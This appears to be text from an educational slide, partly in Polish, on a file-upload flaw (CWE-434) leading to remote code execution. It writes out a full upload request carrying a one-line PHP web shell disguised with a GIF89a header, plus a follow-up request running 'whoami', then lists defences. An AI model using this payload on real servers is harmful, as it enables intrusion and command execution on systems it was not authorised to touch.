 Skrajnie technicznie
Przypadek 1 · upload image.php jako image/jpeg → RCE (CWE-434)
POST /avatar/upload HTTP/1.1
Content-Type: multipart/form-data; boundary=----WebKit
------WebKitFormBoundary
Content-Disposition: form-data; name="avatar";
filename="image.php"
Content-Type: image/jpeg
GIF89a;
<?php system($_GET['cmd']); ?>
------WebKitFormBoundary--
Saved on disk: /uploads/image.php
GET /uploads/image.php?cmd=whoami HTTP/1.1
1. Upload checks pass
Part says image/jpeg; file still .php
2. GET → mod_php by extension
Not JPEG sniffing — Apache runs *.php
Why GIF89a does not block RCE
PHP scans whole file for <?php ... ?>
Lekcja: lista dozwolona · weryfikacja treści · brak PHP w uploads/